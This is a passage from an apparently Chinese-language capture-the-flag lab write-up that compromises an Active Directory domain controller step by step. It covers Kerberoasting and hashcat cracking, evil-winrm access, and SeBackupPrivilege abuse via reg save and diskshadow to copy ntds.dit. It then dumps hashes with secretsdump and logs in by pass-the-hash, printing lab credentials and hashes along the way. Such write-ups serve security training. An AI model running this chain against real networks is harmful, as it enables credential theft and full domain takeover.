抓一下tianjing的 hash
└─$ proxychains4 impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes :3c586557571c046b429c519fb454bd01 -dc-ip 172.22.14.11 -request-user tianjing
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------- -------- -------------------------------------------------------- -------------------------- --------- ----------
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*tianjing$XIAORANG.LAB$xiaorang.lab/tianjing*$d04eec5943962bb81c0f6c637cad2d8b$faa7733bf8097d68ae6db9d5a8c1ffa62653d97a0e3e8b11671dc87cf86bfb6e8f71d2a103b2297bcdaac0d95929e17fce9319f8619a0cf5e18f02c12cc7a36c2defd184323ff1365ef22963ebee0260232e02102bf2207b7d1e8f1383f0909886d206d86f39c9e0c9c5df85d7d9e7053cf82b25699fb5d02de2b9ae47d6f6c553a7b35efbb61830159536b6ba025bff56471f0e578ab5d2e549b24f2c1295680597eea9857af5dea8a7fcc3bdd1bda2d784f4b22f9c21e526c9c893e69ef2681c3ae18ce0a8a017ccf1bd62c43b538a1c810bcc75f67c95d147d0f9b5f22be023eecdb33883208d652e7a20d9f8609da65b68bfb5dd5822d728071e5242b731c989fb0f3b02b0099b9eba7368e616548bf09ea753f578fd8689c54fdf894344703632713626f63726fa66eff284f6b10dc9d3d59b11253551889ed8a9d06092cfa0d847581052807bcb963d42ef4bfb818549aa9f3b235ad6f11c2b694d3b650cd0a60eb9e6e3a56dc44c321ce043dd62f4294f725c70dbce6888f6c885a08407c7747e06b2fecd08ade4133e5edaa9b32a46d87066f68aa10e0ee87e91dd58692f80d323fea7efd0ed7fca99081e8de9dfee5ebeaedea0fdaed3634bcdce96f4d465dfe0eb0bebbeab47120d0e05863806b24d28d90e6194a8da76184ca569d7ef4176a826f48254c8c50fa5a92840e4269188d1df26382c09e00ed8e2305356162c5b99f45593c8478252623d2d379122fe28c62ddd9db60d1a18ea296bc3d1da45dc318f1d071924fff1817a0b8044cb6e48740efe58bf0ccee6ac420fd40029e021d6a81d8d0daad9236b4399595fab8dbdec24d3627e8854ee57b3a14ff702be4103f6b08866ef0d08f8b21efbe4e26f7a8e225a5047f87b29df54fa21faab5b063cb0b28877a39580176c926a8364a7488f91e7e14de417d6d38e37bfb51c3f624489cbe76597b6190622c19ae8d0e08ba86f8f2ef72afdf6748a616f1c81fcf325abd035ddfc404dfda15749711363ac6a91c4348ad7e376733f60d6464e3deb00679724db366e21ce8e14cce1ccaed9e26021539f82f99b5a9bcba07f96bd321801a8856288e6f37a0b62793d2444b794423baefb2f598735b0e32ebacc8c32d3e94ce8e1fda45543f261515856febaca8447ddf596b07f62387faf216a096be0db0d634fb7d4563c2f9cc970fae2082c0ba974f5fd44cb3c761a49c1253485ac84be3314813479f8ef2e775bda548bdb373f8515cd750ecdd3be1c39e203a43a52e5bd93d54a032122efc17a9a52787a628817428d5826f987d8c6f99920d6d9370e9f54031e583e1153a7c1b2dfae182234e9348ffd7c159295d972e3ab7f0bf1d77612e72ca80d8f3124b7caebd97f13a91e69a0c97e960bf5dfcc375d760034e34b136d98e3b5b98db1931bc959fd3b86decf00725ebc0e3e155fa97582a200068a6c4c4f95ad59adcd0571b97344
查一下类型表用hashcat爆破一下
└─$ hashcat -m 13100 -a 0 hack /usr/share/wordlists/rockyou.txt.gz --force
......
$krb5tgs$23$*tianjing$XIAORANG.LAB$xiaorang.lab/tianjing*$d04eec5943962bb81c0f6c637cad2d8b$faa7733bf8097d68ae6db9d5a8c1ffa62653d97a0e3e8b11671dc87cf86bfb6e8f71d2a103b2297bcdaac0d95929e17fce9319f8619a0cf5e18f02c12cc7a36c2defd184323ff1365ef22963ebee0260232e02102bf2207b7d1e8f1383f0909886d206d86f39c9e0c9c5df85d7d9e7053cf82b25699fb5d02de2b9ae47d6f6c553a7b35efbb61830159536b6ba025bff56471f0e578ab5d2e549b24f2c1295680597eea9857af5dea8a7fcc3bdd1bda2d784f4b22f9c21e526c9c893e69ef2681c3ae18ce0a8a017ccf1bd62c43b538a1c810bcc75f67c95d147d0f9b5f22be023eecdb33883208d652e7a20d9f8609da65b68bfb5dd5822d728071e5242b731c989fb0f3b02b0099b9eba7368e616548bf09ea753f578fd8689c54fdf894344703632713626f63726fa66eff284f6b10dc9d3d59b11253551889ed8a9d06092cfa0d847581052807bcb963d42ef4bfb818549aa9f3b235ad6f11c2b694d3b650cd0a60eb9e6e3a56dc44c321ce043dd62f4294f725c70dbce6888f6c885a08407c7747e06b2fecd08ade4133e5edaa9b32a46d87066f68aa10e0ee87e91dd58692f80d323fea7efd0ed7fca99081e8de9dfee5ebeaedea0fdaed3634bcdce96f4d465dfe0eb0bebbeab47120d0e05863806b24d28d90e6194a8da76184ca569d7ef4176a826f48254c8c50fa5a92840e4269188d1df26382c09e00ed8e2305356162c5b99f45593c8478252623d2d379122fe28c62ddd9db60d1a18ea296bc3d1da45dc318f1d071924fff1817a0b8044cb6e48740efe58bf0ccee6ac420fd40029e021d6a81d8d0daad9236b4399595fab8dbdec24d3627e8854ee57b3a14ff702be4103f6b08866ef0d08f8b21efbe4e26f7a8e225a5047f87b29df54fa21faab5b063cb0b28877a39580176c926a8364a7488f91e7e14de417d6d38e37bfb51c3f624489cbe76597b6190622c19ae8d0e08ba86f8f2ef72afdf6748a616f1c81fcf325abd035ddfc404dfda15749711363ac6a91c4348ad7e376733f60d6464e3deb00679724db366e21ce8e14cce1ccaed9e26021539f82f99b5a9bcba07f96bd321801a8856288e6f37a0b62793d2444b794423baefb2f598735b0e32ebacc8c32d3e94ce8e1fda45543f261515856febaca8447ddf596b07f62387faf216a096be0db0d634fb7d4563c2f9cc970fae2082c0ba974f5fd44cb3c761a49c1253485ac84be3314813479f8ef2e775bda548bdb373f8515cd750ecdd3be1c39e203a43a52e5bd93d54a032122efc17a9a52787a628817428d5826f987d8c6f99920d6d9370e9f54031e583e1153a7c1b2dfae182234e9348ffd7c159295d972e3ab7f0bf1d77612e72ca80d8f3124b7caebd97f13a91e69a0c97e960bf5dfcc375d760034e34b136d98e3b5b98db1931bc959fd3b86decf00725ebc0e3e155fa97582a200068a6c4c4f95ad59adcd0571b97344:DPQSXSXgh2
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*tianjing$XIAORANG.LAB$xiaorang.lab/tia...b97344
......
用evil-winrm连上去,有备份以及还原文件和目录的权限,可以卷影拷贝然后读sam(安全账户管理器数据库,包含了本地用户及用户组,包括它们的口令及其他属性,位于注册表的HKLM\SAM下面)
└─$ proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\tianjing\Documents> reg save HKLM\SAM sam.hive
操作成功完成。
*Evil-WinRM* PS C:\Users\tianjing\Documents> reg save HKLM\SYSTEM system.hive
操作成功完成。
卷影拷贝提取 ntds.dit
在本地创建一个 dsh 文件
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
在 C 盘创建一个目录,把 dsh 文件传到靶机上,然后用 diskshadow 执行 dsh 文件
*Evil-WinRM* PS C:\Users\tianjing\Documents> cd C:\
*Evil-WinRM* PS C:\> mkdir test
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/11/2025 10:27 AM test
*Evil-WinRM* PS C:\> cd test
*Evil-WinRM* PS C:\test> upload raj.dsh
Info: Uploading /home/kali/raj.dsh to C:\test\raj.dsh
Data: 108 bytes of 108 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\test> diskshadow /s raj.dsh
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC,2025/3/11 10:29:05
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {6d8079d0-91ad-4a42-8340-1e9f8629d1bd} 的别名 raj 设置为环境变量。
已将卷影集 ID {10445038-477f-4130-a187-dfea0fb8434b} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {10445038-477f-4130-a187-dfea0fb8434b} 的所有卷影副本
* 卷影副本 ID = {6d8079d0-91ad-4a42-8340-1e9f8629d1bd} %raj%
- 卷影副本集: {10445038-477f-4130-a187-dfea0fb8434b} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2025/3/11 10:29:07
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z:
-> %raj% = {6d8079d0-91ad-4a42-8340-1e9f8629d1bd}
已成功将卷影副本暴露为 z:\。
把备份的 ntsd 文件复制到当前目录下,然后 system 文件备份,一起下载下来
*Evil-WinRM* PS C:\test> RoboCopy /b z:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Windows 的可靠文件复制
-------------------------------------------------------------------------------
开始时间: 2025年3月11日 10:29:23
源: z:\windows\ntds\
目标: C:\test\
文件: ntds.dit
选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 z:\windows\ntds\
新文件 16.0 m ntds.dit
------------------------------------------------------------------------------
总数 复制 跳过 不匹配 失败 其他
目录: 1 0 1 0 0 0
文件: 1 1 0 0 0 0
字节: 16.00 m 16.00 m 0 0 0 0
时间: 0:00:00 0:00:00 0:00:00 0:00:00
速度: 106,861,248 字节/秒。
速度: 6,114.650 MB/分钟。
已结束: 2025年3月11日 10:29:23
*Evil-WinRM* PS C:\test> reg save HKLM\SYSTEM system
操作成功完成。
*Evil-WinRM* PS C:\test> download system
Info: Downloading C:\test\system to system
Info: Download successful!
*Evil-WinRM* PS C:\test> download ntds.dit
Info: Downloading C:\test\ntds.dit to ntds.dit
Info: Download successful!
文件下载后解密 ntds
└─# impacket-secretsdump -ntds ntds.dit -system system local
[*] Target system bootKey: 0x4d1852164a0b068f32110659820cd4bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
......
登录域控
└─$ proxychains evil-winrm -i 172.22.14.11 -u Administrator -H "70c39b547b7d8adec35ad7c09fb1d277"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\flag\flag04.txt
.______ .______ __ ____ ____ __ __ _______ _______ _______
| _ \ | _ \ | | \ \ / / | | | | | ____| / _____|| ____|
| |_) | | |_) | | | \ \/ / | | | | | |__ | | __ | |__
| ___/ | / | | \ / | | | | | __| | | |_ | | __|
| | | |\ \----.| | \ / | | | `----.| |____ | |__| | | |____
| _| | _| `._____||__| \__/ |__| |_______||_______| \______| |_______|
Good job!
flag04: flag{b9d93b81-30cd-4fe7-93d9-0d44b973094c}
0